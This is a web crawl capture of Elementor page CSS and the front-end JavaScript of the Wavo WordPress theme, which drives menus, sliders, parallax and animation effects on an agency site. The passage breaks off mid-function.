.elementor-widget-wrap{padding:0px 20px 0px 20px;}.elementor-4442 .elementor-element.elementor-element-16cf27c6 .elementor-heading-title{font-size:30px;}.elementor-4442 .elementor-element.elementor-element-4d455f2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-3c9c9e3d{margin-top:30px;margin-bottom:0px;}.elementor-4442 .elementor-element.elementor-element-d9c842c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-4016638f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-3e72df5 .elementor-heading-title{font-size:30px;}.elementor-4442 .elementor-element.elementor-element-3a135049{padding:60px 10px 60px 10px;}.elementor-4442 .elementor-element.elementor-element-4a2dca3b .elementor-heading-title{font-size:8vw;}.elementor-4442 .elementor-element.elementor-element-495746f6 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-24e0868c .wavo-button:not(.btn-justify){text-align:left;}}@media(max-width:767px){.elementor-4442 .elementor-element.elementor-element-97088a5 .swiper-slide .slider_hero_title{font-size:29px;}.elementor-4442 .elementor-element.elementor-element-97088a5 .swiper-slide .caption{text-align:center;}.elementor-4442 .elementor-element.elementor-element-97088a5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-1290582e{padding:100px 20px 50px 20px;}.elementor-4442 .elementor-element.elementor-element-da7df26 .elementor-spacer-inner{height:10px;}.elementor-4442 .elementor-element.elementor-element-19f595b .elementor-spacer-inner{height:10px;}.elementor-4442 .elementor-element.elementor-element-21e90be2 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-4442 .elementor-element.elementor-element-428170f > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-4442 .elementor-element.elementor-element-3323057 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-4442 .elementor-element.elementor-element-c9dfe30 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-4442 .elementor-element.elementor-element-9bcca6a .elementor-spacer-inner{height:10px;}.elementor-4442 .elementor-element.elementor-element-c2976c5 .elementor-spacer-inner{height:10px;}.elementor-4442 .elementor-element.elementor-element-bbf6d0e .elementor-spacer-inner{height:10px;}.elementor-4442 .elementor-element.elementor-element-3074155{padding:0px 10px 0px 10px;}.elementor-4442 .elementor-element.elementor-element-8a94771 .elementor-heading-title{font-size:12px;letter-spacing:2px;}.elementor-4442 .elementor-element.elementor-element-696f8c2{padding:0px 10px 0px 10px;}.elementor-4442 .elementor-element.elementor-element-9ce14c7{padding:0px 10px 0px 10px;}.elementor-4442 .elementor-element.elementor-element-8630d45 .elementor-heading-title{font-size:9px;letter-spacing:2px;}.elementor-4442 .elementor-element.elementor-element-d989795:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-d989795 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.c4solutions.in/wp-content/uploads/2020/11/Pujo-ad.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4442 .elementor-element.elementor-element-f8f404d{width:100%;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-f8f404d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-f8f404d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-f8f404d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-4442 .elementor-element.elementor-element-f8f404d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4442 .elementor-element.elementor-element-f8f404d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.c4solutions.in/wp-content/uploads/2020/11/Pujo-ad-1.jpg");}.elementor-4442 .elementor-element.elementor-element-494edf7 .popup-video-wrapper{text-align:center;}.elementor-4442 .elementor-element.elementor-element-b55c4b2 > .elementor-element-populated > .elementor-widget-wrap{padding:80px 20px 80px 20px;}.elementor-4442 .elementor-element.elementor-element-f60b086{width:20%;}.elementor-4442 .elementor-element.elementor-element-6f15717 .elementor-heading-title{font-size:40px;}.elementor-4442 .elementor-element.elementor-element-6f15717{width:60px;max-width:60px;}.elementor-4442 .elementor-element.elementor-element-656d4ee{width:80%;}.elementor-4442 .elementor-element.elementor-element-d51a908{width:20%;}.elementor-4442 .elementor-element.elementor-element-9b8fb23 .elementor-heading-title{font-size:40px;}.elementor-4442 .elementor-element.elementor-element-9b8fb23{width:60px;max-width:60px;}.elementor-4442 .elementor-element.elementor-element-74d91a7{width:80%;}.elementor-4442 .elementor-element.elementor-element-1379244{width:20%;}.elementor-4442 .elementor-element.elementor-element-d112fb2 .elementor-heading-title{font-size:40px;}.elementor-4442 .elementor-element.elementor-element-d112fb2{width:60px;max-width:60px;}.elementor-4442 .elementor-element.elementor-element-b5fe20e{width:80%;}.elementor-4442 .elementor-element.elementor-element-bbd7ae5{width:20%;}.elementor-4442 .elementor-element.elementor-element-2fa8d4d .elementor-heading-title{font-size:40px;}.elementor-4442 .elementor-element.elementor-element-2fa8d4d{width:60px;max-width:60px;}.elementor-4442 .elementor-element.elementor-element-7b4837d{width:80%;}.elementor-4442 .elementor-element.elementor-element-16d3ab89{padding:100px 0px 50px 0px;}.elementor-4442 .elementor-element.elementor-element-18926dbb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-5ae87808 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-78fb564a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-66e4af9c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-216cde8d{padding:50px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-16cf27c6 .elementor-heading-title{font-size:24px;}.elementor-4442 .elementor-element.elementor-element-5f41976 .elementor-spacer-inner{height:32px;}.elementor-4442 .elementor-element.elementor-element-5b982be .elementor-spacer-inner{height:32px;}.elementor-4442 .elementor-element.elementor-element-a77c38c .popup-video-wrapper{text-align:center;}.elementor-4442 .elementor-element.elementor-element-a77c38c > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-4a2dca3b .elementor-heading-title{font-size:10vw;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.c4solutions.in/wp-content/themes/wavo/js/scripts.js?ver=1.0
body_size: 8536
content:
/*-----------------------------------------------------------------------------------

    Theme Name: Wavo
    Description: Creative Agency & Portfolio WordPress Theme
    Author: Ninetheme
    Author URI: https://ninetheme.com/
    Version: 1.0

-----------------------------------------------------------------------------------*/


(function(window, document, $) {

    "use strict";

    var wind = $(window);
    /* Navbar Menu */
    function wavoNoScroll() {
        window.scrollTo(0, 0);
    }
    function wavoHeader() {
        var open = false,
            navDark = $(".topnav.dark"),
            myNav = $(".topnav"),
            logoChan = $(".topnav.dark .logo img"),
            lastScroll = 0;

        $(".sub-menu .link").removeClass("link").addClass("sub-link");
        myNav.addClass("no-scroll");
        wind.on("scroll", function () {
            var bodyScroll = wind.scrollTop(),
                navbar = $(".topnav:not(.sticky-header-off)");

            navbar.removeClass("no-scroll");

            if (navbar.hasClass('scroll-bt')) {

                if (bodyScroll > lastScroll) {
                    navbar.removeClass("nav-scroll");
                } else {
                    navbar.addClass("nav-scroll");
                }

            } else {

                if (bodyScroll > 100) {
                    navbar.addClass("nav-scroll");
                } else {
                    navbar.removeClass("nav-scroll");
                }
            }
            lastScroll = bodyScroll;
            if (lastScroll == 0 && navbar.hasClass('scroll-bt')) {
                navbar.removeClass("nav-scroll").addClass("no-scroll");
            }
        });

        $('.topnav .menu-icon, .topnav .hamburger').on('click', function () {
            open = !open;
            $('.topnav').toggleClass("open");
            $('.hamenu').toggleClass("open");
            $('.hamburger').toggleClass("is-active");
            if (open) {
                $('.hamenu').animate({ left: 0 });
                $('.topnav .menu-icon .text').addClass('open');
                navDark.addClass("navlit");
                logoChan.attr('src', 'img/logo-light.png');
                window.addEventListener('scroll', wavoNoScroll);
            } else {
                $('.hamenu').delay(300).animate({ left: "-100%" });
                $('.topnav .menu-icon .text').removeClass('open');
                navDark.removeClass("navlit");
                logoChan.attr('src', 'img/logo-dark.png');
                window.removeEventListener('scroll', wavoNoScroll);
            }
        });

        $('.internal .link').on('click', function () {
            open = !open;
            $('.hamenu').addClass('has-internal-link').toggleClass("open").css({ left: "-100%",opacity: "0" });
            $('.topnav').toggleClass("open");
            $('.hamburger').toggleClass("is-active");

            $('.topnav .menu-icon .text').removeClass('open');
            navDark.removeClass("navlit");
            window.removeEventListener('scroll', wavoNoScroll);
            setTimeout(function() {
                $('.hamenu').css({ opacity: "1" }).removeClass('has-internal-link');
            }, 2000);
        });

        $('.hamenu .menu-links .main-menu li').on('mouseenter', function () {
            $(this).css("opacity", "1").siblings().css("opacity", ".5");
        });
        $('.hamenu .menu-links .main-menu li').on('mouseleave', function () {
            $(".hamenu .menu-links .main-menu li").css("opacity", "1");
        });
        $('li .dmenu').on('click', function () {
            $(".main-menu").addClass("gosub");
            $(this).parents('.sub-menu').removeClass("sub-open");
            $(this).parent().next().addClass("sub-open");
        });
        $('.sub-menu.depth_0 > ul > li > div > .sub-link.back').on('click', function () {
            $(".main-menu").removeClass("gosub");
            var parent0 = $(this).parents('.sub-menu');
            parent0.removeClass("sub-open");
        });
        $('.sub-menu.depth_1 > ul > li > div > .sub-link.back').on('click', function () {
            var parent = $(this).parents('.sub-menu.depth_1');
            var parparent = parent.parents('.sub-menu.depth_0');
            parent.removeClass("sub-open");
            parparent.addClass("sub-open");
        });
        $('.sub-menu.depth_2 > ul > li > div > .sub-link.back').on('click', function () {
            var parent = $(this).parents('.sub-menu.depth_2');
            var parparent = parent.parents('.sub-menu.depth_1');
            parent.removeClass("sub-open");
            parparent.addClass("sub-open");
        });
    }

    function wavoMcolumnSlider() {
        var mySwiper = $('.mcolumn .swiper-container');
        if ( mySwiper.length ) {
            var mcolumnSwiper = new Swiper(mySwiper, {
                slidesPerView: 3,
                spaceBetween: 0,
                speed: 1000,
                loop: true,
                centeredSlides: true,
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 0
                    },
                    480: {
                        slidesPerView: 2,
                        spaceBetween: 0
                    },
                    640: {
                        slidesPerView: 2,
                        spaceBetween: 0
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetween: 0
                    }
                },
                navigation: {
                    nextEl: '.mcolumn .next-ctrl',
                    prevEl: '.mcolumn .prev-ctrl'
                }
            });
        }
    }

    function wavoRelatedSlider() {
        var mySwiper = $('.nt-related-post .swiper-container');
        if ( mySwiper.length ) {
            var relatedSwiper = new Swiper(mySwiper, {
                slidesPerView: 5,
                spaceBetween: 0,
                speed: 1000,
                loop: true,
                centeredSlides: true,
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 0
                    },
                    480: {
                        slidesPerView: 2,
                        spaceBetween: 0
                    },
                    640: {
                        slidesPerView: 2,
                        spaceBetween: 0
                    },
                    991: {
                        slidesPerView: 4,
                        spaceBetween: 0
                    }
                },
                navigation: {
                    nextEl: '.nt-related-post .next-ctrl',
                    prevEl: '.nt-related-post .prev-ctrl'
                }
            });
        }
    }

    function wavoSingleParallaxie() {

        var myParallaxie = $( '.single .parallaxie' );
        if ( myParallaxie.length ) {
            myParallaxie.parallaxie({
                speed: 0.2,
                size : 'contain'
            });
        }
    }

    /* Mouse Hover */
    function wavoMouseHover() {
        $('.team .item .img').on('mouseenter', function () {
            $(".team .item .img").addClass("filter");
            $(this).removeClass("filter");
        });

        $('.team .item .img').on('mouseleave', function () {
            $(".team .item .img").removeClass("filter");
        });
    }

    /* page Section */
    function wavoSectionBg() {
        var pageSection = $(".bg-img, section");

        pageSection.each(function (indx) {
            var myEl = $(this);
            var myBg = myEl.data("wavo-background");
            if ( myBg ) {
                myEl.css("background-image", "url(" + myBg + ")");
            }
        });

    }

    /* wavoBlgImg */
    function wavoBlgImg() {
        var myBlgImg = $(".nt-blog-grid .post-img .img");
        if ( myBlgImg ) {
            var blgImg = myBlgImg.outerHeight() + 120;
            $(".nt-blog-grid .bg-pattern").css("height", blgImg);
        }
    }

    /* wavoBackToTop */
    function wavoBackToTop() {

        //Scroll back to top
        var progressPath = document.querySelector('.progress-wrap path');
        if ( progressPath ) {
            var pathLength = progressPath.getTotalLength();
            progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
            progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
            progressPath.style.strokeDashoffset = pathLength;
            progressPath.getBoundingClientRect();
            progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
            var updateProgress = function () {
                var scroll = $(window).scrollTop();
                var height = $(document).height() - $(window).height();
                var progress = pathLength - (scroll * pathLength / height);
                progressPath.style.strokeDashoffset = progress;
            }
            updateProgress();
            $(window).scroll(updateProgress);
            var offset = 150;
            var duration = 550;
            jQuery(window).on('scroll', function () {
                if (jQuery(this).scrollTop() > offset) {
                    jQuery('.progress-wrap').addClass('active-progress');
                } else {
                    jQuery('.progress-wrap').removeClass('active-progress');
                }
            });
            jQuery('.progress-wrap').on('click', function (event) {
                event.preventDefault();
                jQuery('html, body').animate({ scrollTop: 0 }, duration);
                return false;
            });
        }
    }


    /* simpleParallax*/
    function wavoSimpleParallax() {
        var imageUp = document.getElementsByClassName('thumparallax');
        var imageDown = document.getElementsByClassName('thumparallax-down');
        if ( imageUp.length || imageDown.length ) {
            new simpleParallax(imageUp, {
                delay: 1
            });
            new simpleParallax(imageDown, {
                orientation: 'down',
                delay: 1
            });
        }
    }

    /* hide-show navbar */
    function wavoNavi() {
        var navi = $('#navi');
        if ( navi ) {

            var didScroll;
            var lastScrollTop = 0;
            var delta = 5;
            var navbarHeight = navi.outerHeight();
            $(window).on("scroll", function (event) {
                didScroll = true;
            });

            var hasScrolled = function() {

                var st = $(this).scrollTop();

                if (st > lastScrollTop && st > navbarHeight) {
                    navi.css('top', '-100px');
                }

                lastScrollTop = st;
            }

            setInterval(function () {
                if ( didScroll ) {

                    hasScrolled;
                    didScroll = false;
                }
            }, 250);
        }
    }

    // wavoHeadingSplit
     function wavoHeadingSplit() {
         $('body:not(.split-animation-none) .wavo-headig-split').each(function () {
             var myElement = $(this);
             var myId      = myElement.data( 'id' );
             var myData    = myElement.data( 'split-settings' );
             var mySplit   = myElement.find( '.elementor-heading-title' );
             if ( myElement.hasClass( 'wavo-headig-split' ) && myData ) {
                var myType = myData.type ? myData.type : 'chars';
                mySplit.addClass('wow');
                Splitting({
                    target: mySplit,
                    by: myType,
                });
             }
         });
     }

    /* Wow Animation */
    function wavoWow() {
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 100
        });
        wow.init();

        var wow2 = new WOW({
            boxClass: 'wow2',
            animateClass: 'animated',
            offset: 100,
            mobile: true,
            live: true
        });
        wow2.init();
    }

    /* fade slideshow  */
    function wavofadeSlideshow() {
        $(window).scroll(function () {
            var scrolled = $(this).scrollTop();
            $('.slider .caption').css({
                'transform': 'translate3d(0, ' + -(scrolled * 0.20) + 'px, 0)',
                'opacity': 1 - scrolled / 600
            });
        });
    }


    /* fade slideshow  */
    function splitHeading() {

        var splitElement = $('.nt-sidebar-inner-widget-title');
        splitElement.each(function (indx) {
            var myText = $(this).text().split(' ').slice(-1)[0];
            if( myText ) {
                $(this).html($(this).html().replace(myText,'<span class="stroke">'+myText+'<span>'));
            }
        });
    }


    function ntrUITooltip() {
        var myTooltips = $('[data-wavo-ui-tooltip]');
        if (myTooltips.length) {
            myTooltips.each(function(i, el) {
                var myTooltip = $(el);
                var myData = myTooltip.data('wavoUiTooltip');
                if (!myData) {
                    return true; // next iteration
                }
                var myPosition = {};
                var myClasses = {
                    'ui-tooltip': 'ui-corner-all ui-widget-shadow'
                };
                if (myData.position === 'top') {
                    myPosition.my = 'center bottom-25';
                    myPosition.at = 'center top';
                    myClasses = {
                        'ui-tooltip': 'ui-corner-all ui-widget-shadow is-top'
                    };
                }
                if (myData.position === 'left') {
                    myPosition.my = 'right-25 center';
                    myPosition.at = 'left center';
                    myClasses = {
                        'ui-tooltip': 'ui-corner-all ui-widget-shadow is-left'
                    };
                }
                if (myData.position === 'right') {
                    myPosition.my = 'left+25 center';
                    myPosition.at = 'right center';
                    myClasses = {
                        'ui-tooltip': 'ui-corner-all ui-widget-shadow is-right'
                    };
                }
                if (myData.position === 'bottom') {
                    myPosition.my = 'center top+25';
                    myPosition.at = 'center bottom';
                    myClasses = {
                        'ui-tooltip': 'ui-corner-all ui-widget-shadow is-bottom'
                    };
                }
                myTooltip.tooltip({
                    classes: myClasses,
                    position: myPosition,
                    items: myTooltip,
                    content: function() {
                        return myData.content;
                    }
                });
            });
        }
    }

    function ntrLightbox() {
        var myLightboxes = $('[data-wavo-lightbox]');
        if (myLightboxes.length) {
            myLightboxes.each(function(i, el) {
                var myLightbox = $(el);
                var myData = myLightbox.data('wavoLightbox');
                var myOptions = {};
                if (!myData || !myData.type) {
                    return true; // next iteration
                }
                if (myData.type === 'gallery') {
                    if (!myData.selector) {
                        return true; // next iteration
                    }
                    myOptions = {
                        delegate: myData.selector,
                        type: 'image',
                        gallery: {
                            enabled: true
                        }
                    };

                }
                if (myData.type === 'image') {
                    myOptions = {
                        type: 'image'
                    };
                }
                if (myData.type === 'iframe') {
                    myOptions = {
                        type: 'iframe'
                    };
                }
                if (myData.type === 'inline') {
                    myOptions = {
                        type: 'inline',
                    };
                }
                if (myData.type === 'modal') {
                    myOptions = {
                        type: 'inline',
                        modal: false
                    };
                }
                if (myData.type === 'ajax') {
                    myOptions = {
                        type: 'ajax',
                        overflowY: 'scroll'
                    };
                }
                myLightbox.magnificPopup(myOptions);
            });
        }
    }

    // ntrNavMenus
    function wavoNavMenus() {
        $('body:not(.elementor-page) [data-ntr-custom-header]').each(function (i, el) {
            var myHeader = $(el);
            if (myHeader.length) {
                myHeader.find('.header_nav_sub').each(function (i, eli) {
                    var $_this = $(eli);
                    $_this.find('> ul > li').each(function (i, eli) {
                        var $_this = $(eli);
                        $_this.attr( 'style', '--char-index:'+i );
                    });
                });
                if (myHeader.hasClass('is-split')) {
                    if ( $('body').hasClass('split-animation-enabled') ) {
                        Splitting({
                            target: '.button_text',
                        });
                    }
                }
                myHeader.each(function (i, ell) {
                    var myHeader2 = $(ell);
                    var myHeaderNav = myHeader2.find('.header_nav');
                    var myHeaderNavArrows = $('.header_nav_arrow', myHeaderNav);
                    var myHeaderNavToggle = $('.header_nav_toggle', myHeader);
                    var myHeaderNavClose = $('.header_nav_close', myHeader);
                    var myHeaderHandlers = {
                        navOpen: function () {
                            myHeaderNav.addClass('is-active');
                            $(document).on('click.ntrHeaderNav', function (e) {
                                if (!$(e.target).closest(myHeaderNavToggle).length) {
                                    if (!$(e.target).closest(myHeaderNav).length) {
                                        myHeaderHandlers.navClose();
                                    }
                                }
                            });
                            $(document).on('keyup.ntrHeaderNav', function (e) {
                                if (e.keyCode === 27) {
                                    myHeaderHandlers.navClose();
                                }
                            });
                        },
                        navClose: function () {
                            myHeaderNav.removeClass('is-active');
                            $(document).off('click.ntrHeaderNav');
                            $(document).off('keyup.ntrHeaderNav');
                        },
                    };

                    // Conditional Handlers
                    var myMedia = window.matchMedia('(max-width: 1199px)');
                    var myMediaHandler = function (m) {
                        if (m.matches) {
                            myHeaderNavToggle.on('click.ntrHeaderNavToggle', function (e) {
                                e.preventDefault();
                                if (myHeaderNav.hasClass('is-active')) {
                                    myHeaderHandlers.navClose();
                                } else {
                                    myHeaderHandlers.navOpen();
                                }
                            });
                            myHeaderNavClose.on('click.ntrHeaderNavClose', function (e) {
                                e.preventDefault();
                                myHeaderHandlers.navClose();
                            });
                            myHeaderNavArrows.on('click.ntrHeaderNavArrows', function (e) {
                                e.preventDefault();
                                var myArrow = $(this);
                                var myParent = myArrow.parent('li');
                                if (myParent.hasClass('is-active')) {
                                    myParent.removeClass('is-active');
                                    $('.icon', myArrow).toggleClass('is-arrow-up2 is-arrow-down2');
                                } else {
                                    myParent.addClass('is-active');
                                    $('.icon', myArrow).toggleClass('is-arrow-down2 is-arrow-up2');
                                }
                            });
                        } else {
                            // Remove Nav Events
                            $(document).off('click.ntrHeaderNav');
                            $(document).off('keyup.ntrHeaderNav');
                            myHeaderNavToggle.off('click.ntrHeaderNavToggle');
                            myHeaderNavClose.off('click.ntrHeaderNavClose');
                            myHeaderNavArrows.off('click.ntrHeaderNavArrows');
                        }
                    };
                    myMedia.addListener(myMediaHandler);
                    myMediaHandler(myMedia);

                    // Sticky
                    if (myHeader.hasClass('is-sticky')) {
                        var myWindow = $(window);
                        var myHeaderHolder = $('.header_holder', myHeader);
                        var myHeaderContainer = $('.header_container', myHeader);
                        var mystickyOffset = myHeader.attr('data-ntr-sticky-offset');
                        var myHeaderHeight = myHeaderContainer.outerHeight();
                        var mystickyOffset = myHeaderContainer.offset().top;
                        var mystickyOffsetone = mystickyOffset ? mystickyOffset : myHeaderHeight;
                        var mystickyOffsetTwo = mystickyOffset ? mystickyOffset+myHeaderHeight : 1;
                        var myHeaderTimer;
                        if (!myHeader.hasClass('is-overlay')) {
                            myHeaderHolder.css({'height': myHeaderHeight});
                        }
                        myWindow.on('scroll', function() {
                            if (myHeaderTimer) {
                                clearTimeout(myHeaderTimer);
                            }
                            //myHeaderTimer = setTimeout(function() {
                            if (myWindow.scrollTop() > mystickyOffsetone) {
                                myHeader.addClass('is-sticky-active');
                            } else if (myWindow.scrollTop() < mystickyOffsetTwo ) {
                                myHeader.removeClass('is-sticky-active');
                            }
                            //}, 200);

                        });
                    }
                });
            }
        });
    }

    function wavoAnimationFix() {
        $('body:not(.elementor-page) .elementor-invisible').each(function () {

            var myEl = $( this ),
            animData  = myEl.data('settings'),
            animName  = animData._animation,
            animDelay = animData._animation_delay;
            myEl.addClass( 'wow2 '+ animName );

            myEl.css({
                "animation-name": animName,
            });

        });
    }

    function wavoHeaderLnag() {

        $('.lang-select .lang-item.active').on('click', function (e) {
            $('.lang-select').toggleClass("lang-active");
            var lang = $(this);
            var sublang = lang.parent().find('.sub-list');
            if ( sublang.hasClass( 'show' ) ) {
                sublang.removeClass( 'show' );
            } else {
                sublang.addClass( 'show' );
            }
        });

        $('.lang-select .sub-lang-item a').on('click', function (e) {

            var sublang = $(this);
            var langText = sublang.text();
            var activeLangText = $('.lang-select .lang-item.active .uppercase').text();
            var sublangList = sublang.parents('.sub-list');

            sublangList.removeClass( 'show' );

            $('.lang-select .lang-item.active .uppercase').html(langText);
            sublang.html(activeLangText);
        });
    }

    function wavoImageReveal() {

        $('.wavo-image-reveal').each(function () {
            var myEl = $( this ),
            animData = myEl.data('image-reveal-settings'),
            pos = animData.orientation,
            offset = animData.offset,
            once = animData.once,
            delay = animData.delay;
            myEl.find('.elementor-image')
            .addClass('reveal-holder')
            .attr({"data-aos":"reveal-item","data-aos-delay": delay,"data-aos-offset": offset,"data-aos-once": once})
            .prepend( '<div class="reveal-block '+pos+'" data-aos="reveal-'+pos+'"></div>' );
            myEl.find('.reveal-block')
            .attr({"data-aos-delay": delay,"data-aos-offset": offset,"data-aos-once": once});
        });
        if( $('.wavo-image-reveal').size() ) {
            AOS.init({
                duration: 500,
                easing: 'ease-out-quart',
                mirror: true,
            });
        }
    }

    // NtVegas Preview function
    function wavoVegasSlider() {
        $(".home-slider-vegas-wrapper").each(function (i, el) {
            var myEl         = jQuery(el),
                myVegasId    = myEl.find('.nt-home-slider-vegas').attr('id'),
                myVegas      = $( '#' + myVegasId ),
                myPrev       = myEl.find('.vegas-control-prev'),
                myNext       = myEl.find('.vegas-control-next'),
                mySettings   = myEl.find('.nt-home-slider-vegas').data('slider-settings'),
                myContent    = myEl.find('.nt-vegas-slide-content'),
                myCounter    = myEl.find('.nt-vegas-slide-counter'),
                mySocials    = myEl.find('.social .icon');

            myEl.parents('.elementor-widget-wavo-vegas-slider').removeClass('elementor-invisible');

            if( mySettings.slides.length ) {
                var slides = mySettings.slides,
                    anim   = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans  = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay  = mySettings.delay ? mySettings.delay : 7000,
                    dur    = mySettings.duration ? mySettings.duration : 2000,
                    autoply= mySettings.autoplay,
                    shuf   = 'yes' == mySettings.shuffle ? true : false,
                    timer  = 'yes' == mySettings.timer ? true : false,
                    over   = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: autoply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySettings.slides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                    },
                    walk: function (index, slideSettings) {
                        myContent.removeClass('active').eq(index).addClass('active');
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

                mySocials.on( 'click', function () {
                    $( this ).parent().toggleClass( "active" );
                });

            }
        });
    }
    // NtVegas Preview function
    function wavoVegasTemplate() {
        $(".slider-vegas-template-wrapper").each(function () {
            var myEl         = $(this),
                myVegasId    = myEl.find('.slider-vegas-template').attr('id'),
                myVegas      = $( '#' + myVegasId ),
                myPrev       = myEl.find('.vegas-control-prev'),
                myNext       = myEl.find('.vegas-control-next'),
                mySettings   = myEl.find('.slider-vegas-template').data('slider-settings'),
                myContent    = myEl.find('.elementor-top-section'),
                myCounter    = myEl.find('.nt-vegas-slide-counter'),
                mySocials    = myEl.find('.social .icon');

            myEl.parents('.elementor-widget-wavo-vegas-template').removeClass('elementor-invisible');

            var mySlides = [];
            myEl.find( '.elementor-top-section' ).each( function(){
                var mySlide = $(this),
                    bgImage = mySlide.css('background-image');
                    bgImage = bgImage.replace(/.*\s?url\([\'\"]?/, '').replace(/[\'\"]?\).*/, ''),
                    bgImage = {"src": bgImage};

                mySlides.push( bgImage );
                mySlide.addClass('vegas-slide-template-section').css({
                    'background-image' : 'none',
                    'background-color' : 'transparent',
                });
            });

            if( mySlides.length ) {
                var anim   = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans  = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay  = mySettings.delay ? mySettings.delay : 7000,
                    dur    = mySettings.duration ? mySettings.duration : 2000,
                    autoply= mySettings.autoplay,
                    shuf   = 'yes' == mySettings.shuffle ? true : false,
                    timer  = 'yes' == mySettings.timer ? true : false,
                    over   = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: autoply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySlides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                        myContent.find( '[data-split-settings]' ).each( function(){
                            var mySplit = $(this),
                                myData = mySplit.data('split-settings'),
                                myAnim = myData.animation;
                            myContent.find('.elementor-heading-title').removeClass('wow animated');
                        });
                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated' );
                                $(this).find(myElAnim).css({
                                    'animation-delay' : myDelay+'s',
                                });
                            }
                        });
                    },
                    walk: function (index, slideSettings) {

                        myContent.removeClass('active').eq(index).addClass('active');

                        myContent.find( '[data-split-settings]' ).each( function(){
                            var mySplit = $(this),
                                myData = mySplit.data('split-settings'),
                                myAnim = myData.animation;

                                myContent.find('.elementor-heading-title').removeClass('animated');
                                myContent.eq(index).find('.elementor-heading-title').addClass('animated');
                        });

                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated ' + myAnim );
                                myContent.eq(index).find(myElAnim).addClass('animated ' + myAnim);
                            }
                        });
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

            }
        });
    }
   // wavoFixedSection
    function wavoFixedSection() {
        var myFixedSection = $('.wavo-section-fixed-yes');
        if ( myFixedSection.size() ) {
            myFixedSection.parents('[data-elementor-type="section"]').addClass( 'wavo-section-fixed wavo-custom-header' );
            $(window).on("scroll", function () {
                var bodyScroll = $(window).scrollTop();
                if ( bodyScroll>100 ) {
                    myFixedSection.parents('[data-elementor-type="section"]').addClass( 'section-fixed-active' );
                } else {
